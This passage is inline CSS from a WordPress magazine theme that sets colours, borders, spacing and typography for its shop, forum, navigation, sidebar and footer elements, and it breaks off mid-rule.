.post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open 